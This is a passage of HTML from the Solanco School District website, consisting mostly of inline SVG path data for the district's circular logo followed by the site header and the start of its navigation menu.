		c-1.6,0.9-3.8,1.1-5.7,1.1c-4.3,0.1-8.1-0.6-11.3-1.8c-3-1.2-6.2-3.1-8-5.1c7.8-1.7,17.3-2.7,19.4-2.3c3,0.6,5.4,1.9,6.8,3.8
		c0.5,0.6,0.7,1.2,0.8,1.6C549.2,337,548.4,338.2,547.3,338.9z M565.3,350.6c-4.1,0.5-8.5-0.9-12.6-2.5c-1.6-0.6-3.3-1.3-4.6-2.2
		c0.9-0.3,1.7-0.6,2.5-1.1c3.6-2,5.7-5.8,5.3-9.5c-0.2-1.7-0.9-3.3-2.1-4.9c-0.5-0.7-1-1.3-1.6-1.8c10.5,3.4,20.8,12.3,20.4,16.1
		C572.2,347.8,568.6,350.1,565.3,350.6z M571.4,331.6C571.3,331.6,571.3,331.6,571.4,331.6c-2-1.7-4.3-3.3-6.7-4.7
		c3.6-0.8,7-2.1,10.3-3.8c1.8-0.9,3.4-2,4.9-3.1c5.9-0.4,9.2,1.3,11,2.9c2,1.8,2.5,3.8,2.5,4.6c0,1.2-0.3,3-3.2,4.6
		C584.9,335,575.4,334.3,571.4,331.6z M613.2,344.3c-0.5,0.7-1.6,1.3-3.1,1.8c-5.4,1.7-11.1,0.5-15-0.8c-3.4-1.2-6.6-2.8-9.8-4.7
		c2.9-0.4,5.7-1.2,8-2.4c2.7-1.5,4.7-3.5,5.8-5.9c4.8-0.7,10.2,1.6,13,5.6C613.6,339.8,614.4,342.7,613.2,344.3z M615.5,331.3
		c-4.1-4-9.8-6.2-15.5-5.9c-0.1-0.6-0.3-1.2-0.6-1.8c5-1.3,10.2-3.8,14.3-7.3c9.9-0.2,18.8,2.9,24.8,8.7c-1.7,3.1-5.2,5.5-9.5,6.3
		C624.2,332.2,619.6,332.1,615.5,331.3z M638.2,344.5c-4.6-0.9-8.3-2.9-11.3-6c1.1-0.1,2.2-0.3,3.3-0.5c3.9-0.7,7.5-2.5,10.2-4.9
		c0.2,0.1,0.3,0.1,0.5,0.1c6.7,1,12.3,6.8,14.1,9.7C652.2,344.2,645.3,345.9,638.2,344.5z M670.9,335.5c-5.2,0.5-8.5,0.5-14.1-1.2
		c-3.1-3-7.3-5.8-11.8-7.2c0,0,0-0.1,0.1-0.1c0.1-0.3,0.2-0.6,0.3-0.9c3.5,0.3,7,0.4,10.5,0.4c3.8,0,7.6-0.2,11.1-0.5
		c7.8,0,15.1,4.2,16.2,6.3C682.6,332.9,680.1,334.6,670.9,335.5z"/>
	<path d="M392.4,152.4c9.6-3,10.2-15.1,6.3-27.8c-3.9-12.6-11.2-22.4-20.9-19.4s-10.2,15.2-6.3,27.8
		C375.4,145.7,382.7,155.4,392.4,152.4z"/>
	<path d="M162.7,306.6c11.2,7,23.1,9.5,28.5,1c5.3-8.6-2.2-18.1-13.4-25.1c-11.2-7-23.1-9.6-28.5-1C144,290,151.5,299.6,162.7,306.6
		z"/>
	<polygon points="224.5,202.5 234.5,224.9 245.8,214.5 	"/>
	<path d="M886.4,390.2c6.6-2,8.9-6.6,6.5-14.1l-1.6-5.2c-6.6,1.9-13.2,4-20.4,6.2l1.5,4.7C875,390.2,880.6,392.1,886.4,390.2z"/>
	<path d="M613.3,154.2c9.6,3.1,17.1-6.4,21.2-19c4.1-12.6,3.8-24.8-5.8-27.9c-9.6-3.1-17.1,6.5-21.2,19
		C603.3,138.9,603.7,151,613.3,154.2z"/>
	<path d="M788.2,239.1c10.9-10.7,12.2-21.1,4.6-28.9l-3.7-3.7c-5.2,4.8-10.4,9.9-15.6,15l-2.1,2.1c-5.5,5.4-10.8,10.5-15.8,15.7
		l3.3,3.4C766.9,250.8,777.5,249.5,788.2,239.1z"/>
	<path d="M665.9,176.1c9,4.6,17.9-3.7,23.9-15.5c6-11.8,7.6-23.8-1.4-28.5c-9-4.6-17.9,3.7-24,15.5
		C658.4,159.5,656.9,171.5,665.9,176.1z"/>
	<path d="M474.4,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3
		l4.5-5.5c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C467.1,460.2,471.3,458.3,474.4,454.7z"/>
	<path d="M510.6,440.4c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5c0,12.4,7,19.8,17.2,19.8
		C503.6,460.2,510.6,452.8,510.6,440.4z M493.4,452.9c-5.2,0-8.4-4.8-8.4-12.4c0-7.6,3.3-12.1,8.4-12.1c5.2,0,8.4,4.5,8.4,12.1
		C501.9,448,498.6,452.9,493.4,452.9z"/>
	<path d="M547.5,459.5v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7
		h0.2l3.7,8.3l9.9,18.9H547.5z"/>
	<path d="M575.1,440.5l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9H578v13.4
		c0,4.5,0.7,9.8,1.1,13.8h-0.2L575.1,440.5z"/>
	<polygon points="618.8,428.9 618.8,421.7 595.1,421.7 595.1,459.5 619.4,459.5 619.4,452.4 603.6,452.4 603.6,443.6 616.5,443.6 
		616.5,436.5 603.6,436.5 603.6,428.9 	"/>
	<path d="M655,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3l4.5-5.5
		c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C647.7,460.2,651.8,458.3,655,454.7z"/>
	<polygon points="676,459.5 676,428.9 686.5,428.9 686.5,421.7 657,421.7 657,428.9 667.5,428.9 667.5,459.5 	"/>
	<rect x="692.4" y="421.7" width="8.6" height="37.9"/>
	<path d="M731.4,435.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V435.1z"/>
	<path d="M765.3,460.2c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,453.6,754.8,460.2,765.3,460.2z"/>
	<rect x="516.1" y="483.2" width="8.6" height="37.9"/>
	<path d="M541.8,507.6c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8H556l-3.7-8.3
		l-9.9-18.8h-8.8v37.9h8.2V507.6z"/>
	<path d="M598.1,510c0-5.4-2.9-8.4-7.5-10.3l-4.8-2c-3.3-1.3-5.8-2.2-5.8-4.5c0-2.2,1.9-3.4,4.8-3.4c3,0,5.4,1.1,7.9,3l4.3-5.4
		c-3.3-3.2-7.8-5-12.2-5c-7.9,0-13.5,5-13.5,11.3c0,5.5,3.7,8.7,7.6,10.3l4.9,2.1c3.3,1.4,5.5,2.1,5.5,4.5c0,2.2-1.7,3.7-5.3,3.7
		c-3.1,0-6.6-1.6-9.3-4l-4.9,5.9c3.9,3.6,9.1,5.5,14,5.5C592.9,521.8,598.1,516.3,598.1,510z"/>
	<path d="M632.7,495.4c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6v-12.9h4.7C625.9,508.2,632.7,504.3,632.7,495.4z M617.3,501.4h-4.2
		V490h3.9c4.6,0,7.2,1.4,7.2,5.4C624.3,499.3,622.1,501.4,617.3,501.4z"/>
	<rect x="639.2" y="483.2" width="8.6" height="37.9"/>
	<path d="M656.7,521.1h8.6v-13.6h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V521.1z
		 M665.3,490h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V490z"/>
	<rect x="692.4" y="483.2" width="8.6" height="37.9"/>
	<path d="M731.4,496.6c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V496.6z"/>
	<path d="M765.3,521.8c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,515.1,754.8,521.8,765.3,521.8z"/>
	<polygon points="451,551.9 451,544.7 427.2,544.7 427.2,582.6 451.5,582.6 451.5,575.4 435.8,575.4 435.8,566.7 448.7,566.7 
		448.7,559.5 435.8,559.5 435.8,551.9 	"/>
	<path d="M486.6,582.6h7.8v-37.9h-9.3l-6,16.8c-0.8,2.2-1.4,4.7-2.2,7h-0.2c-0.8-2.3-1.4-4.8-2.2-7l-6.1-16.8h-9.3v37.9h7.7v-13.9
		c0-3.7-0.7-9.2-1.1-12.9h0.2l3,9l5.4,14.5h4.8l5.4-14.5l3.1-9h0.2c-0.4,3.7-1.1,9.2-1.1,12.9V582.6z"/>
	<path d="M511.9,569.8h4.7c8,0,14.8-3.9,14.8-12.8c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6V569.8z M511.9,551.5h3.9
		c4.6,0,7.2,1.4,7.2,5.4c0,3.9-2.2,6-6.9,6h-4.2V551.5z"/>
	<path d="M553.4,583.3c10.2,0,17.2-7.4,17.2-19.8c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5S543.2,583.3,553.4,583.3z
		 M553.4,551.4c5.2,0,8.4,4.5,8.4,12.1s-3.3,12.4-8.4,12.4c-5.2,0-8.4-4.8-8.4-12.4S548.2,551.4,553.4,551.4z"/>
	<path d="M591.6,582.6l3.6-17.2c0.6-2.9,1.1-6,1.5-8.8h0.2c0.4,2.8,0.9,5.9,1.5,8.8l3.7,17.2h10.8l6.7-37.9h-8.2l-2.6,17.7
		c-0.5,3.9-1,7.9-1.5,12h-0.2c-0.8-4-1.5-8.1-2.3-12l-4.1-17.7h-7.3l-4.1,17.7c-0.8,3.9-1.5,8-2.3,12h-0.2c-0.5-4-1-8-1.5-12
		l-2.6-17.7H574l7,37.9H591.6z"/>
	<polygon points="649.2,575.4 633.5,575.4 633.5,566.7 646.4,566.7 646.4,559.5 633.5,559.5 633.5,551.9 648.6,551.9 648.6,544.7 
		624.9,544.7 624.9,582.6 649.2,582.6 	"/>
	<path d="M656.7,582.6h8.6V569h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V582.6z
		 M665.3,551.5h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V551.5z"/>
	<rect x="692.4" y="544.7" width="8.6" height="37.9"/>
	<path d="M731.4,558.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V558.1z"/>
	<path d="M765.3,583.3c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,576.7,754.8,583.3,765.3,583.3z"/>
	<path d="M909.5,327c-22.4-52.9-54.4-100.5-95.2-141.3c-40.8-40.8-88.3-72.9-141.3-95.2c-54.8-23.2-113-34.9-173-34.9
		S381.8,67.3,327,90.5c-52.9,22.4-100.5,54.4-141.3,95.2c-40.8,40.8-72.9,88.3-95.2,141.3c-23.2,54.8-34.9,113-34.9,173
		s11.8,118.2,34.9,173c22.4,52.9,54.4,100.5,95.2,141.3c40.8,40.8,88.3,72.9,141.3,95.2c54.8,23.2,113,34.9,173,34.9
		s118.2-11.8,173-34.9c52.9-22.4,100.5-54.4,141.3-95.2c40.8-40.8,72.9-88.3,95.2-141.3c23.2-54.8,34.9-113,34.9-173
		S932.7,381.8,909.5,327z M914,487.4l-12.5,1.4l-0.5-5.7l10.1-2.9c1.1-2.6,1.5-5.1,1.3-7.5c-0.8-10.1-9.5-17.9-26.2-16.5
		c-16.6,1.4-23.9,9.9-23.1,20.1c0.2,2.8,1.1,5.7,2.7,8.4l10.3,1.1l0.5,5.7l-12.5,0.7c-3.1-4.6-5-10.3-5.6-16.9
		c-1.4-16.5,8.4-29.5,26.7-31c18.3-1.5,30.2,10.5,31.5,26.4C917.2,476.3,916.5,481.9,914,487.4z M906.5,409.3l1.3,6.8l2.1,11.2
		l1.3,6.8l-3.9,0.7l-2.1-6.8c-6.9,1.2-13.9,2.5-20.9,3.8l-3.5,0.7c-7,1.3-14,2.7-20.9,4.2l0.6,7.1l-3.9,0.7l-4.7-24.8l3.9-0.7
		l2.1,6.8c6.9-1.2,13.9-2.5,20.9-3.8l3.6-0.7c6.9-1.3,13.9-2.7,20.9-4.1l-0.6-7L906.5,409.3z M854.1,278.5
		c3.1,4.9,4.4,10.1,4.2,14.8l-9.9,5.5l-3.4-5.4l7.3-6.6c-0.3-2.2-0.9-4.1-2.2-6c-3-4.8-8-6.8-12.6-3.9c-4.1,2.6-4.8,6.6-3.7,12.5
		l0.6,3.9c2,11.6,0.3,17.8-6.6,22.2c-8.4,5.3-18.1,2.1-25-8.8c-3.4-5.3-5.5-11.8-5.5-16.9l10.5-6l3.4,5.4l-7.6,6.8
		c0.4,2.9,1.2,5.3,3,8.1c3.7,5.9,9,7.5,13.6,4.6c4.2-2.6,4.6-6.1,3.4-12.7l-0.6-3.6c-1.6-9.9-0.5-17.4,7-22.2
		C838.5,265,847.9,268.7,854.1,278.5z M817.7,236.9l3.1-2.4l15.5,19.9l-3.1,2.4l-4.9-5.1c-5.6,4.2-11.2,8.5-16.9,13l-2.8,2.2
		c-5.6,4.4-11.2,8.8-16.7,13.2l3.7,6l-3.1,2.4l-4.3-5.5l-7-9l-4.3-5.5l3.1-2.4l4.9,5.1c5.6-4.2,11.2-8.5,16.9-13l2.9-2.2
		c5.6-4.3,11.2-8.7,16.7-13.2L817.7,236.9z M748.1,231c5.1-4.8,10.3-9.8,15.8-15.2l2.1-2.1c5.1-4.9,10.1-9.9,15.1-15l-4.4-5.6
		l2.8-2.7l8.8,9l4,4.1c0,0,0,0,0,0l4.5,4.7c11.8,12.1,12.1,27-0.4,39.3c-12.7,12.4-28.4,10.8-40.4-1.6l-7.4-7.6l-4-4.1l-4.8-5
		l2.8-2.7L748.1,231z M712,171.9c4.1-5.8,8.2-11.7,12.1-17.5l-5.3-4.7l2.3-3.2l5.7,4l9.3,6.5v0l6,4.2l-2.3,3.2l-6.5-3.6
		c-4.1,5.7-8.2,11.5-12.3,17.3l-2.9,4.2c-3.4,4.9-7.4,10.6-11.3,16.5l13.8,9.7l8.6-8.1l4.8,3.4l-9.9,12.7l-6.9-4.8h0v0l-13-9.1
		l-4.7-3.3l-10.3-7.2l2.3-3.2l6.2,3.4c4.1-5.7,8.1-11.4,11.8-16.6L712,171.9z M653.9,142.3c8.6-16.8,24.7-20.1,36.6-14
		c11.9,6.1,18.7,20.7,9.9,37.9c-8.6,16.8-24.6,20.2-36.5,14.1C651.9,174.1,645.1,159.5,653.9,142.3z M630,103
		c12.7,4.1,21.7,17.5,15.7,35.9c-5.9,17.9-21.1,23.8-33.9,19.6c-12.7-4.2-21.8-17.5-15.7-35.9C602,104.7,617.4,98.9,630,103z
		 M528.7,135.3l7,0.3c1.2-6.9,2.4-13.9,3.5-21l0.6-3.6c1.1-7,2.2-14,3.2-21l-6.8-1.9l0.6-3.9l6.8,1.1c0,0,0,0,0,0l11.2,1.8v0
		l6.6,1.1l-0.6,3.9l-6.9-0.3c-1.2,6.5-2.2,13.2-3.3,19.9l22.4,3.6c1.1-6.6,2.1-13.3,3-20l-6.6-1.8l0.6-3.9l24.7,3.9l-0.6,3.9l-7-0.3
		c-1.2,6.9-2.4,13.9-3.5,21l-0.6,3.6c-1.1,7-2.2,14-3.2,21l6.8,1.9l-0.6,3.9l-24.7-3.9l0.6-3.9l6.9,0.3c1.2-6.7,2.3-13.7,3.5-21.3
		l-22.4-3.6c-1.2,7.6-2.3,14.6-3.3,21.4l6.6,1.8l-0.6,3.9l-6.6-1.1c0,0,0,0,0,0l-11.2-1.8c0,0,0,0,0,0l-6.8-1.1L528.7,135.3z
		 M509,82.4c5.4,0.1,10.9,1.3,16.2,4.3l0.1,12.6l-5.8-0.1L517.8,89c-2.5-1.4-4.9-2-7.3-2c-10.1-0.2-18.7,7.7-19,24.5
		c-0.3,16.7,7.5,24.8,17.7,25c2.8,0,5.8-0.5,8.6-1.8l2.1-10.2l5.8,0.1l-0.5,12.5c-4.9,2.6-10.8,4-17.3,3.9
		c-16.5-0.3-28.5-11.3-28.2-29.7C479.9,92.9,493,82.2,509,82.4z M452,85.1c5.8-0.7,11,0.4,15.2,2.6l0.7,11.3l-6.3,0.8l-2.8-9.4
		c-2.1-0.7-4.1-0.9-6.4-0.7c-5.6,0.7-9.6,4.3-8.9,9.7c0.6,4.8,3.9,7.1,9.7,8.7l3.8,1.1c11.3,3.2,16.2,7.4,17.2,15.5
		c1.2,9.8-5.9,17.2-18.8,18.8c-6.2,0.7-13-0.2-17.6-2.3l-0.9-12.1l6.4-0.8l2.8,9.8c2.7,0.9,5.3,1.2,8.7,0.8
		c6.9-0.8,10.7-4.9,10-10.3c-0.6-4.9-3.5-6.8-9.9-8.6l-3.5-1c-9.6-2.8-15.9-7-17-15.9C433,93.4,440.4,86.5,452,85.1z M376.5,100.9
		c12.7-3.9,27.8,1.7,33.5,20.2c5.6,18-3.5,31.6-16.3,35.6c-12.8,4-27.9-1.7-33.6-20.2C354.6,118.6,363.7,104.9,376.5,100.9z
		 M325.8,120.3c4.9-2.3,10.4-3.7,16.5-3.3l5.7,11.2l-5.2,2.5l-6.2-8.4c-2.9-0.1-5.3,0.4-7.5,1.5c-9.1,4.4-13.3,15.3-6.1,30.4
		c7.2,15.1,17.7,18.9,27,14.5c2.5-1.2,4.9-3.1,6.9-5.5l-2.6-10l5.2-2.5l5.1,11.4c-3.3,4.5-7.9,8.4-13.8,11.2
		c-14.9,7.1-30.6,2.6-38.5-14C304.3,142.6,311.3,127.2,325.8,120.3z M222,189.8l47.5,26.1l4.7-3.4l2.3,2.6l-2-3l5.4-4.8l-24.8-37.1
		l-1.6-0.6l-5.2,2.7l-2.2-3.3l13.1-8.8l44,16.2l-18.3-27.3l-8.2,4.2l-2.2-3.3l10-6.7l1.6-1.1v0l5.9-4l2.2,3.3l-5.3,4.8l28.3,42.4
		l-4.1,2.7L262.7,173l21.1,31.6l8.3-4.2l2.2,3.3l-17.5,11.7l0,0l-17.9,16.4l-2.6-2.8l4.8-5.7l-11.3-6.4l-13.5,12.3l5.2,11.7l6.1-4.2
		l2.7,2.9l-6.6,6.1l-3.3,3v0l-3.8,3.5l-2.7-2.9l4.4-5.4l-21.4-49.4L222,189.8z M182.7,230.6l3,2.5l-4.1,6.2
		c5.3,4.6,10.8,9.2,16.2,13.7l3.9,3.3c4.6,3.8,9.9,8.3,15.4,12.7l10.8-13l-7.4-9.3l3.8-4.5l11.8,10.9l-5.4,6.4v0l-13.8,16.6
		l-8.1,9.7l-3-2.5l3.9-5.9c-5.3-4.6-10.7-9.1-15.6-13.1l-3.5-2.9c-5.5-4.6-11-9.1-16.4-13.5l-5.1,4.9l-3-2.5L182.7,230.6z
		 M145.5,279.1c7.1-11.3,22.2-16.9,38.6-6.7c16,10,18.1,26.2,11,37.6c-7.1,11.4-22.2,16.9-38.6,6.7
		C140.5,306.7,138.5,290.4,145.5,279.1z M94.8,404.1l1.3-5l0.1-0.5l6-23.1l14.3,3.1l-1.5,5.7l-10.3-0.9l-4.3,16.4
		c6.4,1.8,13,3.5,19.7,5.3l2.7-10.5l-6.8-2.9l1.1-4.2l18.3,4.8l-1.1,4.2l-7.2-0.8l-2.7,10.5c7.3,1.9,14.3,3.7,21.2,5.4l4.7-18
		l-9.5-4.3l1.5-5.7l14,4.3l-7.1,27.5l-2.2,8.3l-1.7,6.7l-3.8-1l1-7c-6.7-1.9-13.6-3.7-20.5-5.5l-3.5-0.9c-6.8-1.8-13.7-3.6-20.6-5.2
		l-2.5,6.6l-3.8-1L94.8,404.1z M85.5,461l3.9,0.4l0,6.9c6.6,0.8,13.3,1.5,20.1,2.2l2.3-22.5c-6.7-0.7-13.4-1.4-20.1-1.9l-1.4,6.7
		l-3.9-0.4l0.7-6.7l0.2-1.7l1.7-16.4l3.9,0.4l0,7c6.9,0.9,14,1.6,21.1,2.3l3.6,0.4c7,0.7,14.1,1.4,21.2,2l1.5-6.8l3.9,0.4l-2.6,24.8
		l-3.9-0.4l0-6.9c-6.7-0.8-13.8-1.6-21.5-2.4l-2.3,22.5c7.6,0.8,14.7,1.5,21.5,2.1l1.4-6.7l3.9,0.4l-0.7,6.7l-1.2,11.3l-0.7,6.8
		l-3.9-0.4l-0.1-7c-6.9-0.9-14-1.6-21.1-2.3l-3.6-0.4c-7-0.7-14.1-1.4-21.2-2l-1.5,6.8l-3.9-0.4L85.5,461z M89.5,536.4l10.9,1.2
		l0.3,5.9l-15.3,0.2l-0.9-18h0l-0.5-11.3h0L83.5,504h0l0,0l-0.4-7.8l15.2-1.2l0.3,5.8l-10.7,2.2l0.5,11.1c7-0.2,14.2-0.5,21.5-0.9
		l3.6-0.2c7.1-0.3,14.2-0.7,21.2-1.2l0.4-7.9l3.9-0.2l0.5,10.1l0.4,9.1l0.4,7.8l-3.9,0.2l-1.2-7.8c-7,0.2-14,0.5-21.2,0.9l-3.6,0.2
		c-7.1,0.3-14.3,0.7-21.5,1.2L89.5,536.4z M118,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C125,593,121.9,596.1,118,596.1z M150.8,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2
		L150.8,672.5z M160.5,367.9l-10.8-5.4l2.6-5.9l9.9,2.6c2.2-1.9,3.8-3.9,5.1-7c2.9-6.3,1.3-11.7-3.7-13.9c-4.5-2-7.6-0.5-12.5,4.1
		l-2.7,2.5c-7.4,6.8-14.2,10-22.4,6.4c-9-4-11.1-13.9-6.3-24.6c2.4-5.3,6-9.3,10-11.7l10.1,5.2l-2.6,5.8l-9.5-2.5
		c-1.7,1.4-2.9,3-3.8,5.1c-2.3,5.1-1.3,10.4,3.7,12.7c4.4,2,8.1,0.3,12.5-3.8l2.9-2.7c8.6-8,14.7-10,22.2-6.7
		c9,4.1,11.7,14,6.4,25.7C169.1,359.7,164.8,365,160.5,367.9z M179.4,731.8c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C186.4,728.7,183.3,731.8,179.4,731.8z M237.9,794l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L237.9,794z M286.9,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C293.9,831.8,290.8,835,286.9,835z M362.6,874.7
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L362.6,874.7z M425.1,890.5c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C432.1,887.4,429,890.5,425.1,890.5z M508.7,902.9l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2L495,884
		l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L508.7,902.9z M574.1,890.5c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C581,887.4,577.9,890.5,574.1,890.5z M654.9,874.7l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L654.9,874.7z M712.2,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C719.2,831.8,716.1,835,712.2,835z M779.6,794
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L779.6,794z M819.8,731.8c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C826.7,728.7,823.6,731.8,819.8,731.8z M735.7,735.7c-63,63-146.7,97.6-235.7,97.6
		s-172.7-34.7-235.7-97.6c-63-63-97.6-146.7-97.6-235.7s34.7-172.7,97.6-235.7c63-63,146.7-97.6,235.7-97.6s172.7,34.7,235.7,97.6
		c63,63,97.6,146.7,97.6,235.7S798.7,672.7,735.7,735.7z M831.8,357.8l-3.3-7.1c0,0,0,0,0,0l-4.9-10.3l-3.3-7l3.6-1.7l4.1,6.8
		c6.3-2.9,12.8-5.9,19.2-9l3.3-1.6c6.5-3.1,12.9-6.2,19.3-9.4l-4.7-10l-10.5,3.1l-2.5-5.3l14-6.1l11.3,23.8l1.3,2.8l7.7,16.3
		l-13.6,6.9l-2.5-5.3l9-6.2l-4.7-10c-6.4,2.9-12.9,6-19.5,9.1l-3.3,1.5c-6.4,3-12.8,6.1-19.1,9.3l2.6,7.5L831.8,357.8z M839.1,375.6
		l-2.1-6.6l3.8-1.2l2.8,6.5c6.7-1.9,13.5-4.1,20.3-6.2l3.5-1.1c6.7-2.1,13.5-4.3,20.3-6.5l-1.4-6.9l3.8-1.2l3.8,12l3.8,12.1
		c3.9,12.4,1,21.1-7.6,23.8c-5.8,1.8-12.7-0.5-17.4-9.8c1.1,7.2-1.6,11-8,14.7l-9.7,5.7l1.2,6.4l-3.8,1.2c-1.5-2.4-2.3-3.9-3.2-7
		c-1.8-5.9-1.2-9.5,3.5-11.9l10.4-5.8c5.6-3,6.6-6.1,4.8-11.8l-1.1-3.4c-6.9,2.1-13.5,4.2-19.9,6.4l1.4,7.1l-3.8,1.2l-2.1-6.7
		L839.1,375.6z M866.7,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L866.7,672.5z
		 M881.2,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C888.1,593,885,596.1,881.2,596.1z M916.5,505.3l-0.7,14.5
		l-0.4,7.1l-0.5,10.3h0l0,0l-0.4,7.8l-15.2-0.3l0.3-5.8l10.9-1.2l0.6-11.1c-7-0.5-14.2-0.9-21.5-1.2l-3.6-0.2
		c-7.1-0.4-14.2-0.7-21.2-0.9l-1.2,7.8l-3.9-0.2l0.7-13.9l0.3-5.2l0.4-7.8l3.9,0.2l0.4,7.9c6.9,0.5,14,0.8,21.2,1.2l3.6,0.2
		c7.1,0.4,14.3,0.7,21.5,0.9l0.6-11l-10.7-2.3l0.3-5.9l15.2,1.3L916.5,505.3L916.5,505.3L916.5,505.3z"/>
</g>
</svg>
	</div>
						<span class="site-name">The Solanco School District</span>
				</a>
				
				<div id="search-toggle">
					<span class="icon">search</span>
				</div>
				
				<div id="menu-toggle">
					<div>
						<span></span>
						<span></span>
						<span></span>
					</div>
				</div>
				
			</div>
			
			<nav class="nav" role="navigation">
				
		    	<div class="primary"><ul id="menu-primary-menu" class="menu"><li id="menu-item-25" class="hide-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="/"><span class="icon">home</span></a></li>
<li id="menu-item-1017" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1017"><a>Explore</a>
<ul class="sub-menu">
	<li id="menu-item-886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-886"><a>Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.solancosd.org/history-of-solanco/">History of Solanco</a></li>
		<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://www.solancosd.org/board-of-directors/">Board of Directors</a></li>
		<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://www.solancosd.org/leadership/">Leadership</a></li>
